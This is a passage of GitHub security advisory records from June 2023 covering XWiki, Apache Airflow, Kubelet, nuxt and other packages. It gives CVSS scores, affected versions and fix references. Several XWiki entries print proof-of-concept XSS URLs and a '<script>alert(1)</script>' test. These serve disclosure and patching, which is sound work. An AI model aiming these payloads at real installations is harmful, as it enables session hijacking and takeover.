| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'PyPI', 'name': 'apache-airflow-providers-odbc'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.0.0'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34395'}, {'type': 'WEB', 'url': 'https://github.com/apache/airflow/pull/31713'}, {'type': 'WEB', 'url': 'https://github.com/apache/airflow/commit/2844dad1c762f5c7dd1271866d3661bf66657300'}, {'type': 'PACKAGE', 'url': 'https://github.com/apache/airflow'}, {'type': 'WEB', 'url': 'https://lists.apache.org/thread/l26yykftzbhc9tgcph8cso88bc2lqwwd'}] | {'cwe_ids': ['CWE-88'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:26:04Z', 'nvd_published_at': None} |
1.4.0 | GHSA-66gv-5m8q-rrjc | 2023-06-27T20:18:52Z | 2023-06-14T15:30:38Z | null | ['CVE-2023-34614'] | jsonij vulnerable to stack exhaustion | An issue was discovered jmarsden/jsonij through 0.5.2 allows attackers to cause a denial of service or other unspecified impacts via crafted objects that deeply nested structures. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'cc.plural:jsonij'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '0.5.2'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34614'}, {'type': 'PACKAGE', 'url': 'https://bitbucket.org/jmarsden/jsonij'}, {'type': 'WEB', 'url': 'https://bitbucket.org/jmarsden/jsonij/issues/7/stack-overflow-error-caused-by-jsonij'}] | {'cwe_ids': ['CWE-400', 'CWE-787'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-14T20:49:08Z', 'nvd_published_at': None} |
1.4.0 | GHSA-x234-mg7q-m8g8 | 2023-06-22T19:59:47Z | 2023-06-22T19:59:47Z | null | ['CVE-2023-35159'] | XWiki Platform vulnerable to reflected cross-site scripting via xredirect parameter in deletespace template | ### Impact
Users are able to forge an URL with a payload allowing to inject Javascript in the page (XSS).
It's possible to exploit the deletespace template to perform a XSS, e.g. by using URL such as:
> xwiki/bin/deletespace/Sandbox/?xredirect=javascript:alert(document.domain)
This vulnerability exists since XWiki 3.4-milestone-1.
### Patches
The vulnerability has been patched in XWiki 14.10.5 and 15.1-rc-1.
### Workarounds
It's possible to workaround the vulnerability by editing the template deletespace.vm to perform checks on it, but note that the appropriate fix involves new APIs that have been recently introduced in XWiki. See the referenced jira tickets.
### References
* Jira ticket about the vulnerability: https://jira.xwiki.org/browse/XWIKI-20612
* Introduction of the macro used for fixing all those vulnerabilities: https://jira.xwiki.org/browse/XWIKI-20583
* Commit containing the actual fix in the template: https://github.com/xwiki/xwiki-platform/commit/5c20ff5e3bdea50f1053fe99a27e011b8d0e4b34
### For more information
If you have any questions or comments about this advisory:
* Open an issue in [Jira XWiki.org](https://jira.xwiki.org/)
* Email us at [Security Mailing List](mailto:security@xwiki.org)
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web-templates'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '3.4-milestone-1'}, {'fixed': '14.10.5'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web-templates'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.1-rc-1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-x234-mg7q-m8g8'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35159'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/5c20ff5e3bdea50f1053fe99a27e011b8d0e4b34'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-platform'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20583'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20612'}] | {'cwe_ids': ['CWE-79', 'CWE-87'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-22T19:59:47Z', 'nvd_published_at': None} |
1.4.0 | GHSA-qfh9-8p57-mjjj | 2023-06-12T18:55:56Z | 2023-06-12T15:30:28Z | null | ['CVE-2023-33290'] | git-url-parse crate vulnerable to Regular Expression Denial of Service | The git-url-parse crate through 0.4.4 for Rust allows Regular Expression Denial of Service (ReDos) via a crafted URL to `normalize_url` in `lib.rs`, a similar issue to CVE-2023-32758 (Python). | [] | [{'package': {'ecosystem': 'crates.io', 'name': 'git-url-parse'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '0.4.4'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-33290'}, {'type': 'WEB', 'url': 'https://github.com/tjtelan/git-url-parse-rs/issues/51'}, {'type': 'PACKAGE', 'url': 'https://github.com/tjtelan/git-url-parse-rs'}, {'type': 'WEB', 'url': 'https://github.com/tjtelan/git-url-parse-rs/blob/main/src/lib.rs#L396'}] | {'cwe_ids': ['CWE-1333'], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-06-12T18:55:56Z', 'nvd_published_at': None} |
1.4.0 | GHSA-4xm7-5q79-3fch | 2023-06-22T20:00:00Z | 2023-06-22T20:00:00Z | null | ['CVE-2023-35161'] | XWiki Platform vulnerable to reflected cross-site scripting via xredirect parameter in DeleteApplication page | ### Impact
Users are able to forge an URL with a payload allowing to inject Javascript in the page (XSS).
It's possible to exploit the DeleteApplication page to perform a XSS, e.g. by using URL such as:
> xwiki/bin/view/AppWithinMinutes/DeleteApplication?appName=Menu&resolve=true&xredirect=javascript:alert(document.domain)
This vulnerability exists since XWiki 6.2-milestone-1.
### Patches
The vulnerability has been patched in XWiki 14.10.5 and 15.1-rc-1.
### Workarounds
It's possible to workaround the vulnerability by editing the page AppWithinMinutes.DeleteApplication to perform checks on it, but note that the appropriate fix involves new APIs that have been recently introduced in XWiki. See the referenced jira tickets.
### References
* Jira ticket about the vulnerability: https://jira.xwiki.org/browse/XWIKI-20614
* Introduction of the macro used for fixing all those vulnerabilities: https://jira.xwiki.org/browse/XWIKI-20583
* Commit containing the actual fix in the page: https://github.com/xwiki/xwiki-platform/commit/8f5a889b7cd140770e54f5b4195d88058790e305
### For more information
If you have any questions or comments about this advisory:
* Open an issue in [Jira XWiki.org](https://jira.xwiki.org/)
* Email us at [Security Mailing List](mailto:security@xwiki.org)
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-appwithinminutes-ui'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.2-milestone-1'}, {'fixed': '14.10.5'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-appwithinminutes-ui'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.1-rc-1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-4xm7-5q79-3fch'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35161'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/8f5a889b7cd140770e54f5b4195d88058790e305'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-platform'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20583'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20614'}] | {'cwe_ids': ['CWE-79', 'CWE-87'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-22T20:00:00Z', 'nvd_published_at': None} |
1.4.0 | GHSA-g3hh-q55f-9g3w | 2023-06-09T22:42:22Z | 2023-06-08T15:30:20Z | null | ['CVE-2023-3163'] | RuoYi Uncontrolled Resource Consumption vulnerability | A vulnerability was found in y_project RuoYi up to 4.7.7. It has been classified as problematic. Affected is the function filterKeyword. The manipulation of the argument value leads to resource consumption. VDB-231090 is the identifier assigned to this vulnerability. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.0/AV:A/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:L'}] | [{'package': {'ecosystem': 'Maven', 'name': 'com.ruoyi:ruoyi'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'last_affected': '4.7.7'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3163'}, {'type': 'PACKAGE', 'url': 'https://gitee.com/y_project/RuoYi'}, {'type': 'WEB', 'url': 'https://gitee.com/y_project/RuoYi/issues/I78DOR'}, {'type': 'WEB', 'url': 'https://vuldb.com/?ctiid.231090'}, {'type': 'WEB', 'url': 'https://vuldb.com/?id.231090'}] | {'cwe_ids': ['CWE-400', 'CWE-89'], 'severity': 'LOW', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T22:42:22Z', 'nvd_published_at': None} |
1.4.0 | GHSA-fm68-j7ww-h9xf | 2023-06-30T20:41:57Z | 2023-06-30T20:41:57Z | null | ['CVE-2023-36470'] | XWiki Platform vulnerable to Code Injection in icon themes | ### Impact
By either creating a new or editing an existing document with an icon set, an attacker can inject XWiki syntax and Velocity code that is executed with programming rights and thus allows remote code execution. There are different attack vectors, the simplest is the Velocity code in the icon set's HTML or XWiki syntax definition. The [icon picker](https://extensions.xwiki.org/xwiki/bin/view/Extension/Icon%20Theme%20Application#HIconPicker) can be used to trigger the rendering of any icon set. The XWiki syntax variant of the icon set is also used without any escaping in some documents, allowing to inject XWiki syntax including script macros into a document that might have programming right, for this the currently used icon theme needs to be edited. Further, the HTML output of the icon set is output as JSON in the icon picker and this JSON is interpreted as XWiki syntax, allowing again the injection of script macros into a document with programming right and thus allowing remote code execution. This impacts the confidentiality, integrity and availability of the whole XWiki instance.
### Patches
This has been patched in XWiki 14.10.6 and 15.1. Icon themes now require script right and the code in the icon theme is executed within the context of the icon theme, preventing any rights escalation. A macro for displaying icons has been introduced to avoid injecting the raw wiki syntax of an icon set into another document.
### Workarounds
There are no workarounds apart from upgrading to a version containing the fix.
### References
* https://jira.xwiki.org/browse/XWIKI-20524
* https://github.com/xwiki/xwiki-platform/commit/b0cdfd893912baaa053d106a92e39fa1858843c7
* https://github.com/xwiki/xwiki-platform/commit/46b542854978e9caa687a5c2b8817b8b17877d94
* https://github.com/xwiki/xwiki-platform/commit/79418dd92ca11941b46987ef881bf50424898ff4
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-icon-default'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.2-milestone-1'}, {'fixed': '14.10.6'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-icon-script'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.2-milestone-1'}, {'fixed': '14.10.6'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-icon-script'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.2-rc-1'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-icon-default'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.2-rc-1'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-icon-ui'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '6.2-milestone-1'}, {'fixed': '14.10.6'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-icon-ui'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.2-rc-1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-fm68-j7ww-h9xf'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-36470'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/46b542854978e9caa687a5c2b8817b8b17877d94'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/79418dd92ca11941b46987ef881bf50424898ff4'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/b0cdfd893912baaa053d106a92e39fa1858843c7'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-platform'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20524'}] | {'cwe_ids': ['CWE-74'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-30T20:41:57Z', 'nvd_published_at': None} |
1.4.0 | GHSA-fp7h-f9f5-x4q7 | 2023-06-20T16:44:35Z | 2023-06-20T16:44:35Z | null | ['CVE-2023-34464'] | XWiki vulnerable to stored cross-site scripting via any wiki document and the displaycontent/rendercontent template | ### Impact
Any user who can edit a document in a wiki like the user profile can create a stored XSS attack by putting plain HTML code into that document and then tricking another user to visit that document with the `displaycontent` or `rendercontent` template and plain output syntax. For example, edit any document with the wiki editor and set the content to `<script>alert(1)</script>` , save and then append the parameters `?viewer=displaycontent&sheet=&outputSyntax=plain`. If this displays an alert, the installation is vulnerable. If a user with programming rights is tricked into visiting such a URL, arbitrary actions be performed with this user's rights, impacting the confidentiality, integrity, and availability of the whole XWiki installation.
### Patches
This has been patched in XWiki 14.4.8, 14.10.5 and 15.1RC1 by setting the content type of the response to plain text when the output syntax is not an HTML syntax.
### Workarounds
The [patch](https://github.com/xwiki/xwiki-platform/commit/53e8292a31ec70fba5e1d705a4ac443658b9e6df#diff-e332fba67335bd2202bdac144be7cd244a16cef0ccee741f9c20025a981027d5) can be manually applied to the `rendercontent.vm` template in an existing installation to patch this vulnerability without upgrading.
### References
* https://jira.xwiki.org/browse/XWIKI-20290
* https://github.com/xwiki/xwiki-platform/commit/53e8292a31ec70fba5e1d705a4ac443658b9e6df
| [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '2.2.1'}, {'fixed': '14.4.8'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web-templates'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '14.4.8'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web-templates'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '14.5'}, {'fixed': '14.10.5'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-web-templates'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.1-rc-1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-fp7h-f9f5-x4q7'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-34464'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/53e8292a31ec70fba5e1d705a4ac443658b9e6df'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-platform'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20290'}] | {'cwe_ids': ['CWE-79'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-20T16:44:35Z', 'nvd_published_at': None} |
1.4.0 | GHSA-xc8m-28vv-4pjc | 2023-06-30T20:33:26Z | 2023-06-16T09:30:24Z | null | ['CVE-2023-2431'] | Kubelet vulnerable to bypass of seccomp profile enforcement | A security issue was discovered in Kubelet that allows pods to bypass the seccomp profile enforcement. Pods that use localhost type for seccomp profile but specify an empty profile field, are affected by this issue. In this scenario, this vulnerability allows the pod to run in unconfined (seccomp disabled) mode. This bug affects Kubelet. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:L/AC:L/PR:H/UI:N/S:U/C:N/I:H/A:N'}] | [{'package': {'ecosystem': 'Go', 'name': 'k8s.io/kubernetes'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '1.24.14'}]}]}, {'package': {'ecosystem': 'Go', 'name': 'k8s.io/kubernetes'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '1.25.0'}, {'fixed': '1.25.10'}]}]}, {'package': {'ecosystem': 'Go', 'name': 'k8s.io/kubernetes'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '1.26.0'}, {'fixed': '1.26.5'}]}]}, {'package': {'ecosystem': 'Go', 'name': 'k8s.io/kubernetes'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '1.27.0'}, {'fixed': '1.27.2'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-2431'}, {'type': 'WEB', 'url': 'https://github.com/kubernetes/kubernetes/issues/118690'}, {'type': 'WEB', 'url': 'https://github.com/kubernetes/kubernetes/pull/117020'}, {'type': 'WEB', 'url': 'https://github.com/kubernetes/kubernetes/pull/117116'}, {'type': 'WEB', 'url': 'https://github.com/kubernetes/kubernetes/pull/117117'}, {'type': 'WEB', 'url': 'https://github.com/kubernetes/kubernetes/pull/117118'}, {'type': 'WEB', 'url': 'https://github.com/kubernetes/kubernetes/pull/117147'}, {'type': 'PACKAGE', 'url': 'https://github.com/kubernetes/kubernetes'}, {'type': 'WEB', 'url': 'https://groups.google.com/g/kubernetes-security-announce/c/QHmx0HOQa10'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/43HDSKBKPSW53OW647B5ETHRWFFNHSRQ/'}, {'type': 'WEB', 'url': 'https://lists.fedoraproject.org/archives/list/package-announce@lists.fedoraproject.org/message/XBX4RL4UOC7JHWWYB2AJCKSUM7EG5Y5G/'}] | {'cwe_ids': ['CWE-1287'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-16T19:42:18Z', 'nvd_published_at': None} |
1.4.0 | GHSA-pqwh-c2f3-vxmq | 2023-06-09T19:31:54Z | 2023-06-09T19:31:54Z | null | ['CVE-2021-32742'] | Untrusted data fed into `Data.init(base32Encoded:)` can result in exposing server memory and/or crash | ### Impact
A bug in the `Data.init(base32Encoded:)` function opens up the potential for exposing server memory and/or crashing the server (Denial of Service) for applications where untrusted data can end up in said function. Vapor does not currently use this function itself so this only impact applications that use the impacted function directly or through other dependencies.
### Patches
This issue has been patched in 4.47.2.
### Workarounds
Use an alternative to Vapor's built-in `Data.init(base32Encoded:)`.
### For more information
If you have any questions or comments about this advisory:
* Open an issue in [Vapor](https://github.com/vapor/vapor)
* Ask in [Discord](http://vapor.team) | [] | [{'package': {'ecosystem': 'purl-type:swift', 'name': 'github.com/vapor/vapor'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.47.2'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/vapor/vapor/security/advisories/GHSA-pqwh-c2f3-vxmq'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2021-32742'}, {'type': 'PACKAGE', 'url': 'https://github.com/vapor/vapor'}, {'type': 'WEB', 'url': 'https://github.com/vapor/vapor/releases/tag/4.47.2'}] | {'cwe_ids': ['CWE-502'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T19:31:54Z', 'nvd_published_at': '2021-07-09T14:15:00Z'} |
1.4.0 | GHSA-gc34-5v43-h7v8 | 2023-06-22T20:04:01Z | 2023-06-13T18:30:40Z | null | ['CVE-2023-3224'] | nuxt Code Injection vulnerability | he Nuxt dev server between versions 3.4.0 and 3.4.3 is vulnerable to code injection when it is exposed publicly. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.0/AV:N/AC:H/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'npm', 'name': 'nuxt'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '3.4.0'}, {'fixed': '3.4.3'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3224'}, {'type': 'WEB', 'url': 'https://github.com/nuxt/nuxt/issues/21694'}, {'type': 'WEB', 'url': 'https://github.com/nuxt/nuxt/commit/65a8f4eb3ef1b249a95fd59e323835a96428baff'}, {'type': 'WEB', 'url': 'https://github.com/nuxt/nuxt/commit/72ba53efbc2384f802d654fffd92eaf36a81b507'}, {'type': 'PACKAGE', 'url': 'https://github.com/nuxt/nuxt'}, {'type': 'WEB', 'url': 'https://github.com/nuxt/nuxt/commits/v3.4.3'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/1eb74fd8-0258-4c1f-a904-83b52e373a87'}] | {'cwe_ids': ['CWE-94'], 'severity': 'HIGH', 'github_reviewed': True, 'github_reviewed_at': '2023-06-21T22:09:01Z', 'nvd_published_at': None} |
1.4.0 | GHSA-f4m6-x2xj-jc7w | 2023-06-16T19:50:28Z | 2023-06-16T15:30:19Z | null | ['CVE-2023-35783'] | ke_search (aka Faceted Search) vulnerable to Cross-Site Scripting | The ke_search (aka Faceted Search) extension before 4.0.3, 4.1.x through 4.6.x before 4.6.6, and 5.x before 5.0.2 for TYPO3 allows XSS via indexed data. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:L/I:L/A:L'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'tpwd/ke_search'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '5.0.0'}, {'fixed': '5.0.2'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'tpwd/ke_search'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '4.1.0'}, {'fixed': '4.6.6'}]}]}, {'package': {'ecosystem': 'Packagist', 'name': 'tpwd/ke_search'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '4.0.3'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35783'}, {'type': 'WEB', 'url': 'https://github.com/tpwd/ke_search/commit/14fa0703c2469e04eb398be4ae6268ec6ad6e720'}, {'type': 'WEB', 'url': 'https://github.com/tpwd/ke_search/commit/b0f05d7e7e207bc0d5051bd96f3ff43c5c3658c6'}, {'type': 'WEB', 'url': 'https://github.com/tpwd/ke_search/commit/d81a1f2f3dcb612220d505b495bc2851b87f6f74'}, {'type': 'WEB', 'url': 'https://github.com/FriendsOfPHP/security-advisories/blob/master/tpwd/ke_search/CVE-2023-35783.yaml'}, {'type': 'PACKAGE', 'url': 'https://github.com/tpwd/ke_search'}, {'type': 'WEB', 'url': 'https://typo3.org/security/advisory/typo3-ext-sa-2023-004'}] | {'cwe_ids': ['CWE-79'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-16T19:50:28Z', 'nvd_published_at': None} |
1.4.0 | GHSA-chw4-88xc-79w6 | 2023-06-16T17:47:20Z | 2023-06-09T03:30:24Z | null | ['CVE-2023-3173'] | Froxlor vulnerable to Improper Restriction of Excessive Authentication Attempts | Improper Restriction of Excessive Authentication Attempts in GitHub repository froxlor/froxlor prior to 2.0.20. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'froxlor/froxlor'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '2.0.20'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3173'}, {'type': 'WEB', 'url': 'https://github.com/froxlor/froxlor/commit/464216072456efb35b4541c58e7016463dfbd9a6'}, {'type': 'PACKAGE', 'url': 'https://github.com/froxlor/froxlor'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/4d715f76-950d-4251-8139-3dffea798f14'}] | {'cwe_ids': ['CWE-307'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-09T22:41:26Z', 'nvd_published_at': None} |
1.4.0 | GHSA-qmw8-x364-xxxm | 2023-06-16T17:46:37Z | 2023-06-10T09:30:16Z | null | ['CVE-2023-3191'] | Teampass Cross-site Scripting vulnerability | In versions of nilsteampassnet/teampass prior to 3.0.9 some user input was not properly sanitized which may have lead to stored cross-site scripting (XSS) vectors in the application. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N'}] | [{'package': {'ecosystem': 'Packagist', 'name': 'nilsteampassnet/teampass'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '0'}, {'fixed': '3.0.9'}]}]}] | [{'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-3191'}, {'type': 'WEB', 'url': 'https://github.com/nilsteampassnet/teampass/commit/241dbd4159a5d63b55af426464d30dbb53925705'}, {'type': 'PACKAGE', 'url': 'https://github.com/nilsteampassnet/teampass'}, {'type': 'WEB', 'url': 'https://huntr.dev/bounties/19fed157-128d-4bfb-a30e-eadf748cbd1a'}] | {'cwe_ids': ['CWE-79'], 'severity': 'MODERATE', 'github_reviewed': True, 'github_reviewed_at': '2023-06-12T18:00:47Z', 'nvd_published_at': None} |
1.4.0 | GHSA-mwxj-g7fw-7hc8 | 2023-06-26T16:33:58Z | 2023-06-22T19:59:33Z | null | ['CVE-2023-35158'] | XWiki Platform vulnerable to reflected cross-site scripting via xredirect parameter in restore template | ### Impact
Users are able to forge an URL with a payload allowing to inject Javascript in the page (XSS).
It's possible to exploit the restore template to perform a XSS, e.g. by using URL such as:
> /xwiki/bin/view/XWiki/Main?xpage=restore&showBatch=true&xredirect=javascript:alert(document.domain)
This vulnerability exists since XWiki 9.4-rc-1.
### Patches
The vulnerability has been patched in XWiki 14.10.5 and 15.1-rc-1.
### Workarounds
It's possible to workaround the vulnerability by editing the template restore.vm to perform checks on it, but note that the appropriate fix involves new APIs that have been recently introduced in XWiki. See the referenced jira tickets.
### References
* Vulnerability in restore template: https://jira.xwiki.org/browse/XWIKI-20352
* Introduction of the macro used for fixing this vulnerability: https://jira.xwiki.org/browse/XWIKI-20583
* Commit containing the actual fix in the template: https://github.com/xwiki/xwiki-platform/commit/d5472100606c8355ed44ada273e91df91f682738
### For more information
If you have any questions or comments about this advisory:
* Open an issue in [Jira XWiki.org](https://jira.xwiki.org/)
* Email us at [Security Mailing List](mailto:security@xwiki.org)
### Attribution
Both vulnerabilities about the delete and restore templates have been reported by René de Sain @renniepak. | [{'type': 'CVSS_V3', 'score': 'CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:H/I:H/A:H'}] | [{'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-flamingo-skin-resources'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '9.4-rc-1'}, {'fixed': '14.10.5'}]}]}, {'package': {'ecosystem': 'Maven', 'name': 'org.xwiki.platform:xwiki-platform-flamingo-skin-resources'}, 'ranges': [{'type': 'ECOSYSTEM', 'events': [{'introduced': '15.0-rc-1'}, {'fixed': '15.1-rc-1'}]}]}] | [{'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/security/advisories/GHSA-mwxj-g7fw-7hc8'}, {'type': 'ADVISORY', 'url': 'https://nvd.nist.gov/vuln/detail/CVE-2023-35158'}, {'type': 'WEB', 'url': 'https://github.com/xwiki/xwiki-platform/commit/d5472100606c8355ed44ada273e91df91f682738'}, {'type': 'PACKAGE', 'url': 'https://github.com/xwiki/xwiki-platform'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20352'}, {'type': 'WEB', 'url': 'https://jira.xwiki.org/browse/XWIKI-20583'}] | {'cwe_ids': ['CWE-87'], 'severity': 'CRITICAL', 'github_reviewed': True, 'github_reviewed_at': '2023-06-22T19:59:33Z', 'nvd_published_at': None} |
1.4.0 | GHSA-x49m-3cw7-gq5q | 2023-06-26T16:31:23Z | 2023-06-23T21:44:35Z | null | ['CVE-2023-35932'] | jcvi vulnerable to Configuration Injection due to unsanitized user input | ### Summary
